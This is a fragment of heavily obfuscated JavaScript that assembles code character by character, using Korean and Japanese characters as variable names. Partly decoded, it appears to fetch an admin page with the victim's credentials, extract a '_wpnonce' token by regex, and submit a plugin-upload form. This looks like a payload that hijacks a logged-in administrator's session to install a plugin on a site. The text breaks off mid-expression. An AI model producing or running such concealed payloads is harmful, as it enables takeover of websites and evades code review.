'+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+$+い+(17)[가](20)+' '+'='+' '+(25)[가](30)+$+い+(17)[가](20)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+$+う+い+가あ+'.'+가あ+나다+가い+나あ+_+'('+'0'+','+' '+(32)[가](33)+(25)[가](30)+가다+나가+가가+_+(33)[가](34)+')'+'.'+나い+가_+가い+나가+'('+"'"+'/'+"'"+')'+' '+'+'+' '+"'"+'/'+"'"+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+'{'+' '+가_+う+가い+(([]+[])[나]+[])[14]+가い+나가+','+' '+(32)[가](33)+(25)[가](30)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+$+い+(17)[가](20)+' '+'}'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+' '+나あ+$+い+나あ+(17)[가](20)+' '+'('+_+')'+' '+'{'+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'6'+'"'+')')()+$+나다+나다+나나+$+나あ+(20)[가](21)+':'+' '+う+가_+가_+い+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+'{'+' '+가_+う+가い+(([]+[])[나]+[])[14]+가い+나가+','+' '+(32)[가](33)+(25)[가](30)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+$+い+(17)[가](20)+':'+' '+"'"+'/'+"'"+' '+'}'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+_+가あ+い+' '+([][_+나가+い+う+가い+_+가あ]()+[])[8]+가가+((0)[나]+[])[11]+가い+나가+' '+([][_+나가+い+う+가い+_+가あ]()+[])[8]+나あ+나あ+_+가あ+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+$+가あ+가나+나가+나あ+' '+가う+あ+나가+나あ+い+가い+가_+나가+' '+い+_+가あ+い+([][_+나가+い+う+가い+_+가あ]()+[])[8]+가가+((0)[나]+[])[11]+가い+나가+([][_+나가+い+う+가い+_+가あ]()+[])[8]+나あ+나あ+_+가あ+가あ+'('+あ+う+나다+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+い+う+가나+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+う+_+가あ+(25)[가](30)+가_+나가+가あ+_+' '+'='+' '+$+(32)[가](33)+$+가い+い+' '+가う+_+い+나あ+(17)[가](20)+'('+あ+う+나다+','+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+((0)[나]+[])[11]+_+い+(17)[가](20)+가_+가가+':'+' '+"'"+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'7'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+"'"+','+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+う+_+가가+_+나가+い+가い+$+나다+가あ+':'+' '+"'"+가い+나가+나あ+나다+あ+가가+_+"'"+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+う+_+가あ+(25)[가](30)+가_+나가+가あ+_+'.'+가あ+い+$+い+あ+가あ+' '+'='+'='+'='+' '+'2'+'0'+'0'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+' '+나あ+$+い+나あ+(17)[가](20)+' '+'('+_+う+う+가_+う+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+가う+$+나다+가あ+_+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+(33)[가](34)+い+う+$+나あ+い+' '+나う+가_+나가+나あ+_+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+가う+あ+나가+나あ+い+가い+가_+나가+' '+_+(33)[가](34)+い+う+$+나あ+い+나う+가_+나가+나あ+_+'('+(17)[가](20)+い+((0)[나]+[])[11]+나다+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+(25)[가](30)+$+い+い+_+う+나가+가あ+' '+'='+' '+'['+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'_'+(32)[가](33)+(25)[가](30)+나가+가_+나가+나あ+_+'['+'^'+'"'+"'"+']'+'*'+'['+'"'+"'"+']'+'\\'+가あ+'*'+([][다]+[])[23]+$+나다+あ+_+'\\'+가あ+'*'+'='+'\\'+가あ+'*'+'['+'"'+"'"+']'+'('+'['+'^'+'"'+"'"+']'+'+'+')'+'['+'"'+"'"+']'+'/'+가い+','+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'/'+나가+$+((0)[나]+[])[11]+_+'\\'+가あ+'*'+'='+'\\'+가あ+'*'+'['+'"'+"'"+']'+'_'+(32)[가](33)+(25)[가](30)+나가+가_+나가+나あ+_+'['+'"'+"'"+']'+'['+'^'+'>'+']'+'*'+([][다]+[])[23]+$+나다+あ+_+'\\'+가あ+'*'+'='+'\\'+가あ+'*'+'['+'"'+"'"+']'+'('+'['+'^'+'"'+"'"+']'+'+'+')'+'['+'"'+"'"+']'+'/'+가い+','+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'/'+([][다]+[])[23]+$+나다+あ+_+'\\'+가あ+'*'+'='+'\\'+가あ+'*'+'['+'"'+"'"+']'+'('+'['+'^'+'"'+"'"+']'+'+'+')'+'['+'"'+"'"+']'+'['+'^'+'>'+']'+'*'+나가+$+((0)[나]+[])[11]+_+'\\'+가あ+'*'+'='+'\\'+가あ+'*'+'['+'"'+"'"+']'+'_'+(32)[가](33)+(25)[가](30)+나가+가_+나가+나あ+_+'['+'"'+"'"+']'+'/'+가い+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+']'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가う+가_+う+' '+'('+나あ+가_+나가+가あ+い+' '+(25)[가](30)+$+い+い+_+う+나가+' '+가_+가う+' '+(25)[가](30)+$+い+い+_+う+나가+가あ+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+((0)[나]+[])[11]+$+い+나あ+(17)[가](20)+' '+'='+' '+(17)[가](20)+い+((0)[나]+[])[11]+나다+'.'+((0)[나]+[])[11]+$+い+나あ+(17)[가](20)+'('+(25)[가](30)+$+い+い+_+う+나가+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+((0)[나]+[])[11]+$+い+나あ+(17)[가](20)+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+((0)[나]+[])[11]+$+い+나あ+(17)[가](20)+'['+'1'+']'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+나가+あ+나다+나다+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+う+_+$+い+_+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+가あ+_+う+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+$+가あ+가나+나가+나あ+' '+가う+あ+나가+나あ+い+가い+가_+나가+' '+나あ+う+_+$+い+_+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+가あ+_+う+'('+$+가가+((0)[나]+[])[11]+가い+나가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+','+' '+나가+가_+나가+나あ+_+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+い+う+가나+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+가う+가_+う+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+' '+'='+' '+나가+_+(32)[가](33)+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'6'+'"'+')')()+가_+う+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+'('+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가う+가_+う+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+'.'+$+(25)[가](30)+(25)[가](30)+_+나가+가가+'('+"'"+$+나あ+い+가い+가_+나가+"'"+','+' '+"'"+나あ+う+_+$+い+_+あ+가あ+_+う+"'"+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가う+가_+う+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+'.'+$+(25)[가](30)+(25)[가](30)+_+나가+가가+'('+"'"+'_'+(32)[가](33)+(25)[가](30)+나가+가_+나가+나あ+_+'_'+나あ+う+_+$+い+_+'-'+あ+가あ+_+う+"'"+','+' '+나가+가_+나가+나あ+_+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가う+가_+う+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+'.'+$+(25)[가](30)+(25)[가](30)+_+나가+가가+'('+"'"+あ+가あ+_+う+'_'+나다+가_+(([]+[])[나]+[])[14]+가い+나가+"'"+','+' '+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가$+나う+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'6'+'"'+')')()+가다+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'7'+'"'+')')()+'.'+あ+가あ+_+う+나가+$+((0)[나]+[])[11]+_+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가う+가_+う+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+'.'+$+(25)[가](30)+(25)[가](30)+_+나가+가가+'('+"'"+_+((0)[나]+[])[11]+$+가い+나다+"'"+','+' '+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가$+나う+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'6'+'"'+')')()+가다+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'7'+'"'+')')()+'.'+_+((0)[나]+[])[11]+$+가い+나다+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가う+가_+う+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+'.'+$+(25)[가](30)+(25)[가](30)+_+나가+가가+'('+"'"+(25)[가](30)+$+가あ+가あ+'1'+"'"+','+' '+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가$+나う+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'6'+'"'+')')()+가다+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'7'+'"'+')')()+'.'+(25)[가](30)+$+가あ+가あ+(32)[가](33)+가_+う+가가+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가う+가_+う+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+'.'+$+(25)[가](30)+(25)[가](30)+_+나가+가가+'('+"'"+(25)[가](30)+$+가あ+가あ+'2'+"'"+','+' '+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가$+나う+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'6'+'"'+')')()+가다+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'7'+'"'+')')()+'.'+(25)[가](30)+$+가あ+가あ+(32)[가](33)+가_+う+가가+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가う+가_+う+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+'.'+$+(25)[가](30)+(25)[가](30)+_+나가+가가+'('+"'"+う+가_+나다+_+"'"+','+' '+"'"+$+가가+((0)[나]+[])[11]+가い+나가+가い+가あ+い+う+$+い+가_+う+"'"+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가う+가_+う+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+'.'+$+(25)[가](30)+(25)[가](30)+_+나가+가가+'('+"'"+나あ+う+_+$+い+_+あ+가あ+_+う+"'"+','+' '+"'"+([][_+나가+い+う+가い+_+가あ]()+[])[8]+가가+가가+' '+나う+_+(32)[가](33)+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+가あ+_+う+"'"+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+う+_+가あ+(25)[가](30)+가_+나가+가あ+_+' '+'='+' '+$+(32)[가](33)+$+가い+い+' '+가う+_+い+나あ+(17)[가](20)+'('+$+가가+((0)[나]+[])[11]+가い+나가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+','+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+((0)[나]+[])[11]+_+い+(17)[가](20)+가_+가가+':'+' '+"'"+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+가$+(([]+[])[나]+[])[9]+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+"'"+','+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나나+가_+가가+가나+':'+' '+가う+가_+う+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+','+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+う+_+가가+_+나가+い+가い+$+나다+가あ+':'+' '+"'"+가い+나가+나あ+나다+あ+가가+_+"'"+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+う+_+가あ+(25)[가](30)+가_+나가+가あ+_+'.'+가あ+い+$+い+あ+가あ+' '+'='+'='+'='+' '+'2'+'0'+'0'+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+う+_+가あ+(25)[가](30)+가_+나가+가あ+_+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+_+(33)[가](34)+い+' '+'='+' '+$+(32)[가](33)+$+가い+い+' '+う+_+가あ+(25)[가](30)+가_+나가+가あ+_+'.'+い+_+(33)[가](34)+い+'('+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+う+_+가あ+(25)[가](30)+가_+나가+가あ+_+[][다][나](う+_+い+あ+う+나가+' 